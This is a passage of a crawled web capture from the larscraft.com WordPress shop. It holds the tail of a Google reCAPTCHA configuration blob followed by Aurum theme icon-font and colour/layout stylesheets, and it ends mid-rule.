lPDkcKbXMK6wqgBMzB6w59jw61ywplne1TCo8OYHQTDkDkbOsK6w4/[base64]/ChMKYwqwyaMKEw67CqlPDlUcmwrxrw6t4worCrWBpw4LDnk7ChcOcGFshCEoqwrzDjmZrwolnAhtoRS0Wwr92w6PChDTDhgvCj314w7oHwq44w51VT8KFNkbDiBrDhsKywpdSMUlrwrrDsDYzecKyccKiFsOQPU4fFsKZDwp4wrsCwqxFZMK4wrjCvsKSW8Kiw7/DtHtEBVDCnFTDm8Kvd3zDqcObRxBJOsOrwo4dO0HDg13CkhDDssKsClbCr8OWwpkFDSYeDQTDjQPCkcOPKzNLw5RvBTHDv8KXw4lew5kUXsKCw4kkw4/CnsOAw6g7H3h6ezrDn8K/Ex/ClsKKw73CosK/w74WIsOwXX9BVjHCncORwqlbKHnCosKYwrVaajtLwpY8OhvDtxPCiEwRw4jDhmbCv8K0PsKgw5Qvw60sWTInRCt1w4HDsQtpw4/CthjCjQ1fWTnCs8OxaWbCssOhRsOZwpIEw5rCmUN5w4M5w5cCwqLCmMKdeDzCusKhwqvDigXDhcOWw43DvsKWXsKIw6LDjzsrBMO7w5d/AGUBwpvDpjjDtzMPGUHCiDfCo0ZHE8OgMgcawr0Gw7JfwqnChRrCkCrCuMOEelBsa8OXdwnDqVdSfg4Awr/[base64]/DtVHDojTCicOxW8K+woIFwo0LXgrCnhzDnVZOLAXCqiDCpcOAP2nCjgR0w6DDgMO9w6rCuzZXw6gQJnfCrRMHw7jDrcOBL8OMQwZuJU/Ct3jChcO7wrTClsK3wrbDtMOXw5FGw4DClMOFcQQXwpNJwrzCmXLDqcOhw4x0f8Oqw65oPcK1w6IKw58KOm/DqMKtB8OmecKZwqLDucO6wrx1OFEHw7bCpEpgVivCv8OUYjNswpTDnsKOwoAwY8OQH3NqHMKaEcOcwqfCuMKwHMKSwrfDjcKtScKsG8OoTQcYw7dQTQ0GB8OuO0JXWhLCrcK1w5AVdWZXA8Kvw5rCrxoBIDBcBcKow73CmMO1wo/DvMKeBsOaw6HCmcKKWl7CrsODw6jCvcKXwolOUcOtwrbCuVfDixPCncO+w7vDlXnDg3cqOlUVw69HdcOtPsKfw5xSw70sworDlMOUwrwmw6HDiltbw7UXSsKfIC/DlSdbw6h8wotaVj/DiFY7wrI/N8OSw48tTMOGwocpw5BRSsKkeHIWAcKgHsKqWEU1wqpdbGfDkcO/JcK2wqHCgC/DoDLCg8OUwonDoxhWNcOtw6vDt8KQXsOWwo0gwrHCssOxGcOPXsO2wrHDpsOrAREZwqIneMK7A8O+wqrDnMOiHmV8TsKsMsOCw6c+w6nDh8OkBsO/[base64]/[base64]/CizbDlQbDji8OLEkaeH4Ww74cw7jDnTbDjcKhfFwtJw/DvcK6w7IewoZYQSjCjcOfwr3CgMO1w53ChAbDosO+wqkBwoLDu8KOw4JJDWDDrsKUdMKEF8O+UsK3NcK/e8K7Xi5zQ0vCo2nCn8OHTEHCu8KJw6jCmMONw5jCthjCrAIkw6DCun8JRmvDliUmwqnChUfDkDoEUVXDkSFnVsOmw70Ce0/[base64]/DhH7DncKyfcOhM8KkwqUnPWdSwqNPw6HChsOOwrR2w6RcJ286BRzDssKTbcKPw4/CrcKow7N5wpQVFsKzIWbCsMKVw5rCqsOewoIwGMK+eQ7CvsKpwr3Dp1ZyEcKPKHrDtHbDpsKuJkZjwoVcLMKowo/Cgn4oPHQwwoPCsgDDksKHwonCvhzCm8OhCC7Dt1wUw5pHw77Cs3HDr8ODwq7CrcK+SmYGI8OobHMYwojDn8O7awsFw4k7wpDCn8KgS1gVBcOowpwjAMOcDicZwp/ClsOjwp4wEsONJ8OCwqoVw49ea8Oewp5sw7fCmMKgR1HCvMKDwpl9w5VpwpTCk8KYBwxeM8OxK8KRP03DvAnDs8KywrUawqNlwoPCqWslclfCksKkwqLDncOgw6XCrjwfGlkjw5Apw6/Cu1hwFljCvHjDpsKDwprDkC3ChsOvCH/DjsKeRRbClMOPw4gHW8OSw7HCmhLCocO/PMKXccOWwpnDhFLCksKKYMOYw7HDlVZSw6hXfsOww4jDgkgLwoUgwrrCrmzDtgQgw5DClWXDvQgOVMKANgzCqnVRZsKlSldlW8KYB8ODahXCqFjClcO/SR9Bw7dww6IRBcKwwrTCmcKhe2/CvsO0w6kMw6p1wqF8RzLCmsO6woQdwrnDuADDvTzCpcO5HMKmQTppfjNfw4jDsRYtw6XDjMKVwojDgzlJNWfCrcO7GcKmwpdbR0IjQ8KcFsOhDmNDcmzDscObR1liwqJ/wrI4NcKWw5XDqMOLDcOpw5gueMOCwoTChUbDtgxPOFUSB8OIw7AJw7pZZBc6w6DDpVXCssOaMcOdc2TClcKkw7Ndw40dWsO2IW7DrWHCssOkwqlhRsKrXVUTw6fCgsOfw7dhw77DkMKIV8OdEjZ3wqhlI1V/[base64]/w77DrxrCocKew7c6w7rDlMK1w5V+YzDChAzCssOfw5Npw7LCokHCvcO7wpXCnQBIUcK0wqhhw64yw55rekHDkShsbxnCq8OZwoLCrm0bwq1Zw5N3wo7CmMOlKcKRY0PCh8OUw7nDksO0I8OaagLDjTtof8KPD3pew6XDvA7DosO/wr56DwAkw64Ww6DCtsOowrDDr8KNw4oxBsOww5FEwpXDhMOWE8KowoMqZnbCnz/CnMOpwqTDoQUqwrpLCsOBwrPDqMO0BsOkw61fw7fCgmcyMzYHLkwVDQTCi8Oswr5BCGPDvsOXOC3ClHNqworDh8KawqPDpsKyWQRNKglvEFAVNX7Di8O0GyAawqbDjg3Dt8OEF19Zw5IswrBdwp/CjcK3w5dBRGdeGsOSbCgzw5gkWsKaKh3ClMO5w5AQwrjDvsKxXcK7wq3CsRbCrGJ7wq3DtMOVwpjDsHnDuMOGwrXCv8O2GMKiKcKdVcKjwovDvsOrR8KHw7HCpsOxwpo/GjXDqXjCoHduw5hZD8OFwrtKMMOmw7ALU8KZAMOEwpAHw6ZtQQnCkMOqaTTDsRnCnh/[base64]/WsK3wr/[base64]/CpzQpaxLCsD/[base64]/w7TDsxTDi8OHw4LCkXYoIWY0VgY+AMKNO2kQNh1zD1PCpz/DoB1Uw4bDgBAaMcOyw4Uswq3CqB3DmjLDp8Kmw6huKlALe8OXRAHCg8OdH1zDpMOaw5UTwr4BMsONw746d8OgbiJfQ8OTwpvDqW59w7XCmCTCuWzCsy3DkcOtwpAlworCvQXCvnRFw6h9wq/[base64]/wo4MLmhlw7cZIcOOwpHDrzvDjMKUwpvDoSjDtgDCp8OgZ8OrW8Kow4AcwrYKN8KuwqgOWcKUwq0uw4/[base64]/CgDTDjcOrwqvCr8O9w75bwpoIQ8OefcOVLRMJwptUwqVjCT7CsMOkIHZOwo7Dn0HCkCrDi2nCvhfDtcOhw6xowrN9wqVuYDPCrHvDoRnDvsOJegkyWcOTUUoSShDDlEQ2DQXDlXUaLsKtwphMDmcnUBfDosOFRkh/[base64]/DhWI/HW4Iw5DCoMKqwrx3wpTDlMO+WR/Cjz3CrMKRN8O4w4TCn0zDk8OrDcO+F8OYXmppw6AiGcKXDsOMKMKQw7fDpDfDmsK0w6APDsOjEVPDukl1wpoUSMO9FhBFb8OwwoVVD27CmTjCiHXCqTTDljdqw7lXw5vCm0XDlxQxwqwvw6vCjQ/Dl8OBeGfDmGvCmcORwovDhMKzGjjDhcKjw6d+wpfDocO/[base64]/[base64]/DokNyw61gw6bCt8Otwq9AVcK5QsOMw6nDjMKDVMKJwoLCu3XCq3fCoR7CmWx0w4YMJsOQwq5+T2l3wovDrAY7AhPDgTHCt8O0bkQqw7LClCHDlVQaw4FXwq/[base64]/Dn8OuVcOEwoPDg8OGw7/DpcOew4XCtXLCp8OEAcOgcAXDjcOWLsKew7sfD1xnFsOHQMOgWFIGa23DjcKbwqrCo8OQw5pzw4leZyLDiGTCgX3Cq8Kjw5vDhRcNwqZeDzs3w47CtjnDqj1CW3PCtTlmw5vDgx3CrsOlwp/DjhnDm8Onw6dlwpEgw7IVw7vDoMKSw4rDox9XVl5GSENPwpHDqsOcwr/CqsKbw7XDjUjCjhkxXFlzNcKxAnjDnQxDw6PCmcKlCsO/wppCPcKDwqzCl8K9woQ8w43Dj8K1w67DrsKaSsOURybDkMOJwonCsD3DvhTDs8K0wqXDnyFdwr85wqhJwqfDk8ODVix/bRjDgcKzMxHCvMKzw6HDh3oXw4rDlUjDrcKnwrfChxDCuww1Rnc2wofDj2/[base64]/CkHLCkHMcw49twplBGw/[base64]/dlFAw7Fxw4LCmU9LwqB3FC97DMKmBC/CusKywr/DtkTCvhscdF0HI8K2CsO2w7/DjyZCTH/CqMO/HcODdWxNFSRdw7HDgkooHV4Zw5rDj8Ogw5FXwoDDkVAfWSkPw6rDpw0wwqDDkMOsw7YCw7MICmTDrMOqSMOTw7kEBsKtw4t8bCjDuMO1XsOgS8OPRhLDmUfCkwTDs0fClsK+IsKaAMOJAHPDkBLDgFfDqsOuwpTCtMKdw5ASecO4w7BKLkXCtwvCpWXCl0/Dmgs3LUjDj8OMw4TDjsKQwpHCql50VCzCv1x4DMOnw5PCh8KWwq/CvizDgBACdkopKHU7BlfDmkbDicKEwpzCkMO4C8OWw6nDmsOVYmvDg2zDiEDCjcOXI8KdwonDpcK/w6bDn8K+AmRswqVNwp3DulZjw6XCvcO+w6UDw4xUwrXCtcKFcgfDsFXDv8Oewop2w68PRcKKw5XCiWrDjsO/w6fCm8OYeQDCo8OIw6/CkXXCqMKaDXLCnlxcwpHCuMOmwrMBMMODwr/CpTdNw59Rw53Cp8KcNsO5JjXCqsOxeGDDkX4WwojCpysVwqlYw54NUE7DsmZWw6h/wosywqNRwrJUwrREKGPCjULCmsKgw5rChcKMw5oZw6Z8wroKwrrCnMOJDxBPw60wwqQvwq/CkDrDmcO2dMKvfQHCuC1JLMOhWGMHCMO2wpnCpwHClFFRw6NRwrfCkMKew4wMaMKhw59MwqBQeBInw4lJBiQRwqjDqAjDu8OXFcOFLcKhIm45AEpDwrfCvMOVw6t8ecOywoM/w7krwqLCpMKCDXR0AE/DjMOcw4PDkx/DocOqXsKgE8O1XgbCjcKDYMObEsKfbCzDsDl8XU/[base64]/DryXCtyhGw5vCjnrCrMKyw5rDlDbCl8OLwp/DpsOoZcOTSBHCoMOLDsKoARtrUWNrLw7Ck2Vaw4fCsWjDgVjCn8OrAsOif1MbJkfDkcKqw78gBirCosOYwrXDpMKHw4skLsKTwqZKUcKCDsOGRMOaw6DDs8O0ByzCrSF8GFY/[base64]/w5sLw7BbRsOiw6ppe8KIwrbClE4kFcK+wqDClMO6TMOtPsObdV7DoMKfwqspwpkDwqxjWsOhw595wpbDvcKdEMKFPnvCvMKswrDDn8KYZ8ObH8KFw60JwrxGSnhvw4zDgMKAwqfDhhXDoMOgw61Yw7rDsW/CiSVOOcOtwoXDkT13D0/[base64]/Ck8Kjwqt2woPDisKdw7QLXAMWbRQUwptVEsO3wqp2QcKddnVVwobCtcOtw7bDoUFiwqUMwp3CuBvDsTNAIcKsw7fDjMKgw6lzPCXDiivDksK5wpltwqgVw5Fhwo8wwrN1fi/CuzZ7IjoGA8OOQ2HCjcO6L1HCrUslIVBow4Zbw5bCmglawoJVMWDCvXBhwrbDhRFRwrbDp0vCn3cdMMOqwr3Dj3duw6fDhCpgw4dOYcKtV8KeYsKQCsKmA8ONJnlcw51swqLDrzE/ChQewqDCusKZMzt7wp3DtXcewrcpwobCm3bCs37DtijDqcK0b8KDw6E7wpUOw6VFfcOSwpDDp0gONcKALHjDoRfDv8KjQkLDtCV8FkhlGMOUCw1aw5AzwqbDii8Sw5TDscKGw7bCgyk/EMKLwpLDlsOxwopZwqAnDW42azvCqwXDijDDpH/CgcK/HsK+wqHCrQPCoT4twowsH8KSKFHCqMKgw6LCi8KDAMKmRxJSwp96wp4Ow6JswoMjZMKfBSliMRZdW8OPFl/Cj8KTw7FcwrnDui5nw4Utw7k7wpxRdU1AO2EGAsOrZhHCvSrCuMOEBClowo/Dh8Kmw7whwq7CjxMnQ1Qvw5vCu8OHNsOqaMOXw7BZcxLDuDXCgjR/wrJSbcK4w7LDgMOCDsKDRCfDucO+RMKWF8KlFxLCqMOTw7bDuh/Dqxg6woBpTsOowogkw77DjsOyGx7CqcOYwrM3ZyRQw6cfTDNWwp58UcKGw47DgMO+Vl0QEwDDhsKbw6LDi2jCqsObVMKwdUzDs8K4VlXCtwlvBitzGcKKwr/Dl8OwwpHDvzRACsKoPHXCqm4SwrtcwrvClcK1IU9aAsK5WMOCaR3DrxnDo8OWBWtXdl4pwoLDuUzDliTDtUI\\u003d\x22],null,[\x22conf\x22,null,\x226Le3I5oUAAAAAFWR4uH1bKpCnjQqw_IOUgBqVXti\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,971],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://larscraft.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22k+QT82Me0Px2gDr/Aay0hocjJQzFADOTWmws28nfLSI\\u003d\x22,1,0,null,1,1769196707451,0,0,[82,134,127,198,197],null,[19,243,156,36],\x22RC-NenPj0svlfST3Q\x22,null,null,null,null,null,\x220dAFcWeA63Ip6suTHV7Rb_h_aNKQ-R4tFC578YZh8-ll-Thxnz3UTt5vW038KqMOWKD2eUWnERmojBqXKmLpBqrEzOkefVQgrp5w\x22,1769279507289]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/0bc0b52b3c6e931dfa865baa5556095e.css?ver=6095e
body_size: 179
content:
@font-face{font-family:'AurumIcons';src:url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.eot?lwankl');src:url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.eot?lwankl#iefix') format('embedded-opentype'),url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.ttf?lwankl') format('truetype'),url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.woff?lwankl') format('woff'),url('/wp-content/themes/aurum/assets/css/fonts/aurum-icons/fonts/AurumIcons.svg?lwankl#AurumIcons') format('svg');font-weight:400;font-style:normal;font-display:block}[class^=aurum-],[class*=" aurum-"]{font-family:'AurumIcons' !important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.aurum-star:before{content:"\e900"}.aurum-add-plus:before{content:"\e901"}.aurum-forward:before{content:"\e902"}.aurum-list-add:before{content:"\e903"}.aurum-arrow-left-mini:before{content:"\e906"}.aurum-arrow-right-mini:before{content:"\e904"}.aurum-minus:before{content:"\e905"}

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/4baae94c3bdec080a16f304ae14abb3b.css?ver=abb3b
body_size: 2432
content:
body{background-color:#fff !important;color:#000}header.site-header div.nav>ul li a,header.site-header ul.nav li a{color:#222}h1,h2,h3,h4,h5,h6{color:#222}.page-container .teaser_grid_container .wpb_thumbnails .entry-content{color:#888}header.site-header div.nav>ul>li>a:after,header.site-header ul.nav>li>a:after{background:#222}.woocommerce .product .item-info h3 a{color:#222}.woocommerce .product .item-info span a{color:#888}header.site-header div.nav>ul>li>a:hover,header.site-header ul.nav>li>a:hover{color:#222}section.blog .post .post-content .read-more{color:#222}.header-menu .lab-mini-cart .total{color:#888}.pagination>li>a:hover{color:#000}.pagination>li .current:hover,.pagination>li.active>a:hover{border-color:#eee;box-shadow:inset 0 0 0 1px #eee,inset 0 0 0 2px #eee}.pagination>li>a{border-color:#eee;color:#2f2f2f}.pagination>li .current,.pagination>li.active>a{border-color:#eee;box-shadow:inset 0 0 0 1px #eee,inset 0 0 0 2px #eee;color:#222}.my-account .my-account-tabs .user-profile .name{color:#222}.my-account .my-account-tabs .user-profile .logout{color:#888}.my-account .my-account-content .no-entries{color:#888}.my-account .my-account-tabs ul li a{color:#888}.my-account .my-account-tabs ul li{border-top-color:#eee}.my-account .my-account-tabs ul li.active a{color:#222}.my-account .my-account-content:before{background:#eee}.my-account .my-account-tabs ul li.active{background:#fff;border-right-color:#fff}.woocommerce .product .item-info .add-to-cart:before{color:#222}header.site-header{background:#fff}header.site-header div.nav>ul>li:hover>a,header.site-header ul.nav>li:hover>a{background:#f7f7f7}header.site-header .top-menu{background:#333}footer.site-footer.inverted{background:#333}footer.site-footer{background:#fff}.sidebar .sidebar-entry .sidebar-entry-title{border-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.banner{background:#fff;border-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.page-container .wpb_content_element.lab_vc_pagetitle h2 small{color:#888}.sidebar .sidebar-entry ul li{border-color:#eee}.sidebar .sidebar-entry{border-color:#eee}.sidebar .sidebar-entry .sidebar-entry-title{color:#222}.woocommerce .product .onsale{background:#333}.page-container .wpb_button.wpb_btn-primary,.wpb_btn-default,.btn.btn-primary{background:#222}.nav>li>a:hover,.nav>li>a:focus{background-color:#222}.btn.btn-default{background:#7b599b}.btn.btn-default:hover{background:#6e508b}header.site-header div.nav>ul li ul li:hover>a,header.site-header ul.nav li ul li:hover>a{background-color:#eee;color:#222}.tooltip.tooltip-green .tooltip-inner{background-color:#222}section.blog .post .post-image .thumb-hover{background:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#888}::selection{background:#7b599b;color:#222}::-moz-selection{background:#7b599b;color:#222}a:hover{color:#7b599b}.woocommerce .place-order .button:active{background-color:#222}.woocommerce .place-order .button:focus{background-color:#222}.product .summary form.cart .button:active{background-color:#222}.search .search-header h2 strong{color:#222}.woocommerce .woocommerce-checkout-payment .payment_methods input[type=radio]:checked+label:before{background-color:#222}.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-ancestor>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current-menu-item>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_ancestor>.ubermenu-target>.ubermenu-target-title,.site-header .ubermenu.ubermenu-skin-none .ubermenu-item .ubermenu-submenu.ubermenu-submenu-type-mega .ubermenu-item.ubermenu-current_page_item>.ubermenu-target>.ubermenu-target-title{color:#222}.product .summary .variations div.variation-select .btn{background-color:transparent}.page-container .wpb_button.wpb_btn-primary,.wpb_btn-default,.btn.btn-primary{background:#7b599b}.btn.btn-default:hover{background:#1a1a1a}.tooltip.tooltip-green .tooltip-inner{background-color:#222}section.blog .post .post-image .thumb-hover{background:#222}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#7b599b}.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#735391}footer.site-footer.inverted .footer-widgets .sidebar>h3{color:#eee}footer.site-footer.inverted .footer-widgets .sidebar ul li a{color:#eee}.page-container .wpb_content_element.lab_vc_pagetitle .dash{background-color:#222}header.site-header div.nav>ul li ul,header.site-header ul.nav li ul{background:#f7f7f7}.sidebar .sidebar-entry ul li>a{color:#888}.page-container .wpb_button.wpb_btn-default{background:#7b599b}.page-container .wpb_button.wpb_btn-primary{background:#333}h1 small,h2 small,h3 small,h4 small,h5 small,h6 small{color:#888}a{color:#222}section.blog .post .comments .title{border-bottom-color:#eee}.header-menu .lab-mini-cart .cart_list li{background:#fefefe;border-color:#eee}header.site-header.sticky.sticked .header-menu .lab-mini-cart{border-color:#eee}.header-menu .lab-mini-cart{background:#fff}.header-menu .lab-mini-cart .cart_list li:hover{background:#f7f7f7}section.blog .post .comments .comment h4{color:#222}section.blog .post .comments .comment .comment-reply-link,section.blog .post .comments .comment .reply{color:#222}section.blog .post .comments .comment{border-bottom-color:#eee}section.blog .post .comments .comment-respond #submit{background:#222}.contact-page .contact-form .form-control{background:#eee}.form-control{background:#eee;color:#888;border-color:#eee}.form-control::-webkit-input-placeholder{color:#888}.form-control:-moz-placeholder{color:#888}.form-control::-moz-placeholder{color:#888}.form-control:-ms-input-placeholder{color:#888}section.blog .post .comments .comment-respond .form-control{background:#eee;border-color:#eee}section.blog .post .post-content .title a{color:#222}header.site-header .header-widgets .cart-counter .badge,header.mobile-menu .cart-info .items-count{background-color:#7b599b}header.site-header .header-widgets .search-form .search-input-env .form-control{border-color:#eee;background:#fff}.welcome-page-container .links-list h4{color:#222}.welcome-page-container .links-list ul li a{color:#888}.welcome-page-container header .welcome-title h2{border-left-color:#eee}.woocommerce .product .onsale.featured{background-color:#7b599b}.sidebar .sidebar-entry ul li{color:#a2a2a2}nav.nav-growpop .icon-wrap{background-color:#fff}.page-container .teaser_grid_container .wpb_thumbnails .isotope-inner{border-color:#eee}.page-container .teaser_grid_container .wpb_thumbnails .isotope-inner:hover{background:#f7f7f7}.header-menu .lab-mini-cart{border-color:#eee}.header-menu .lab-mini-cart .cart_list li .product-details a{color:#222}.header-menu .lab-mini-cart .cart_list li .product-details .quantity{color:#888}.header-menu .lab-mini-cart .cart_list li .product-details .quantity .price{color:#222}.header-menu .lab-mini-cart .cart-bottom{background:#f7f7f7;border-top:#eee}.header-menu .lab-mini-cart .total .amount{color:#222}.page-container .wpb_content_element.lab_wpb_testimonials .testimonials-inner .testimonial-entry .testimonial-blockquote{color:#000}header.site-header div.nav>ul li ul li.current-menu-ancestor>a,header.site-header div.nav>ul li ul li.current-menu-item>a,header.site-header div.nav>ul li ul li.current_page_ancestor>a,header.site-header div.nav>ul li ul li.current_page_item>a,header.site-header ul.nav li ul li.current-menu-ancestor>a,header.site-header ul.nav li ul li.current-menu-item>a,header.site-header ul.nav li ul li.current_page_ancestor>a,header.site-header ul.nav li ul li.current_page_item>a{background:#f2f2f2}.page-container .wpb_content_element.vc_separator.title-style-rounded h4,.page-container .wpb_content_element.vc_separator.title-style-squared h4{border-color:#222}.page-container .wpb_content_element.vc_separator.vc_sep_color_default .vc_sep_holder .vc_sep_line{border-color:#222}.page-container .wpb_content_element.vc_separator.title-style-squared-filled h4{background:#222}.page-container .wpb_content_element.vc_separator.title-style-rounded-filled.vc_sep_color_black h4 .title-container{background:#222}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li a{border-color:#eee;color:#000;background:#f7f7f7}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tabs_nav li.ui-state-active a{border-bottom-color:#fff;color:#000}.page-container .wpb_content_element.wpb_tabs .ui-tabs .wpb_tab{border-color:#eee}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{border-top-color:#eee}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-state-active a{background:#fff}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li.ui-state-active a{background:#fff;border-right-color:#fff}.page-container .wpb_content_element.wpb_tour .wpb_tabs_nav li a{background:#f7f7f7;border-color:#eee;color:#000}.page-container .wpb_content_element.wpb_tour .wpb_tab{color:#888;border-color:#eee}.page-container .wpb_content_element.wpb_tour.tabs-right .wpb_tabs_nav li.ui-state-active a{border-left-color:#fff;border-right-color:#eee}.banner .button_outer .button_inner .banner-content span{color:#3d3d3d}.banner.banner-purple{background:#7b599b;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}blockquote{border-left-color:#eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}.post-formatting blockquote p{color:#888}.page-container .feature-tab .description{color:#888}.page-container .feature-tab .icon,.page-container .feature-tab .title{color:#222}.page-container .feature-tab.icon-top-dark.icon-top-dark .icon,.page-container .feature-tab.icon-top.icon-top-dark .icon{background:#222}.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_header{background:#fff}.page-container .wpb_content_element.wpb_accordion .wpb_accordion_section .wpb_accordion_content{color:#888}.contact-page .contact-information .social-networks li a{background:#eee}.contact-page .contact-information .social-networks li a i{color:#d5d5d5}.contact-page .contact-form .form-control:focus,.contact-page .contact-form .form-control:hover{border-color:#eee}.form-control:hover{border-color:#eee}.panel-default>.panel-heading{background:#fff;border-bottom-color:#eee !important;color:#000}.panel-group.panel-group-2 .panel{border-bottom-color:#eee !important}.coupon-env .coupon-enter{color:#222}.coupon-env .coupon-enter span{color:#888}.woocommerce .cart_totals table tr td,.woocommerce .cart_totals table tr th{color:#888;border-bottom-color:#eee}.woocommerce .quantity.buttons_added input.input-text{border-color:#fff}.woocommerce .quantity.buttons_added{background:#eee}.view-cart tr{border-bottom-color:#eee;color:#222}.coupon-env .coupon{background:#fff}.woocommerce .cross-sells .product-item+.product-item{border-top-color:#eee}.select2-container .select2-choice{background:#fff}.bordered-block{border-color:#eee}.bordered-block h2{color:#222;border-bottom:1px solid #eee;-webkit-box-shadow:;-moz-box-shadow:;box-shadow:}header.site-header .top-menu nav>li.single-entry span{color:#888}header.site-header .top-menu nav>li a{color:#888}header.site-header .top-menu nav>li a:hover{color:#222}header.mobile-menu .mobile-logo{border-bottom-color:#fff}header.mobile-menu div.mobile-menu>ul li a,header.mobile-menu ul.mobile-menu li a{background:#fff}header.mobile-menu div.mobile-menu>ul li ul li a,header.mobile-menu ul.mobile-menu li ul li a{background:#f7f7f7}header.mobile-menu div.mobile-menu>ul li a,header.mobile-menu ul.mobile-menu li a{border-bottom-color:#eee;color:#222}header.mobile-menu div.mobile-menu>ul li a .sub-menu-indicator,header.mobile-menu ul.mobile-menu li a .sub-menu-indicator{background:#fff;border-left-color:#eee}header.mobile-menu .cart-info a{border-bottom-color:#eee;color:#000}header.mobile-menu .cart-info a:hover{background:#eee}header.mobile-menu div.mobile-menu>ul li a:hover,header.mobile-menu ul.mobile-menu li a:hover{background:#eee}header.mobile-menu div.mobile-menu>ul li.sub-visible>a .sub-menu-indicator,header.mobile-menu ul.mobile-menu li.sub-visible>a .sub-menu-indicator{background:#eee}.search .search-header{background:#f2f2f2}.search .search-header .tabs a{background:#fafafa;border-color:#eee;color:#888}.search .search-header .tabs a.active{color:#000;background:#fff;border-bottom-color:#fff}.search .search-header .go-back{color:#888}.search .search-results-list .search-results li{border-bottom-color:#eee}.search .search-results-list .search-results li .post-details .meta{color:#888}.pagination>li.dots span{background:#fff;border-color:#eee}.woocommerce .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before,.woocommerce .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before{color:#7b599b}.woocommerce .button.button-secondary{background-color:#7b599b}.woocommerce .button.button-secondary:hover{background-color:#8360a4}.woocommerce-notice{background-color:#7b599b;box-shadow:0 0 0 6px #7b599b}.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse>a:before,.woocommerce .products .product .yith-add-to-wishlist .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse>a:before{color:#222}.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a,.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a{background-color:#7b599b}.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistexistsbrowse a:hover,.woocommerce .summary .yith-wcwl-add-to-wishlist .yith-wcwl-wishlistaddedbrowse a:hover{background-color:#6e508b}.woocommerce-demo-store .demo_store{background-color:#7b599b}.woocommerce-demo-store .demo_store .woocommerce-store-notice__dismiss-link{border-left-color:#8866a7}.woocommerce-demo-store .demo_store .woocommerce-store-notice__dismiss-link:hover{background-color:#6e508b}.sidebar .sidebar-entry ul li>a:hover{color:#222}.go-to-top:hover{background-color:#222}.footer-bottom a{color:#888}input[type=checkbox]:before,input[type=radio]:before{background-color:#7b599b}.woocommerce .blockOverlay:after{background-color:#7b599b}

--- FILE ---
content_type: text/css
request_url: https://larscraft.com/wp-content/litespeed/css/65c96f79731e576fde7b1187e082550a.css?ver=2550a
body_size: 788
content:
.text-col-home p{color:#fff}header.site-header,footer.site-footer{background:#033}header.site-header div.nav>ul li a,header.site-header ul.nav li a,header.site-header.sticky.sticked div.nav>ul>li>a,header.site-header.sticky.sticked ul.nav>li>a{color:#fff}header.site-header.sticky.sticked div.nav>ul>li>a:after,header.site-header.sticky.sticked ul.nav>li>a:after{background:#fff}header.site-header div.nav>ul>li>a:after,header.site-header ul.nav>li>a:after{background:#fff}footer.site-footer .footer-bottom{text-align:center}header.site-header div.nav>ul>li>a:hover,header.site-header ul.nav>li>a:hover{color:#111;background-color:#fff !important}.nav>li>a:hover,.nav>li>a:focus{background-color:#fff}.post-formatting img{max-height:240px !important}.post-formatting p{font-size:16px;line-height:29px;margin-bottom:20px}.vc_gitem-zone-mini 